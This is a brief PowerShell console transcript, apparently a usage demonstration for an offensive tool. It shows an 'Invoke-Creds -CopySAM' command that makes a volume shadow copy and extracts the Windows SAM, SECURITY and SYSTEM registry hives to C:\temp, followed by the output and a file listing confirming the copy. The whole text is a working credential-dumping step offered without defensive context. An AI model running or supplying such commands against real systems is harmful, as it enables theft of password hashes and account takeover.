 PS C:\> Invoke-Creds -CopySAM -Dest C:\temp
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
ShadowID : {3B811C1F-5374-43CE-9B83-A6E2B1B224D0}
PSComputerName :
1 file(s) copied.
1 file(s) copied.
1 file(s) copied.
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
PS C:\> Get-ChildItem C:\temp\S*
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/23/2018 2:05 AM 49152 SAM
-a---- 1/8/2019 3:06 PM 57344 SECURITY
-a---- 1/8/2019 3:06 PM 22806528 SYSTEM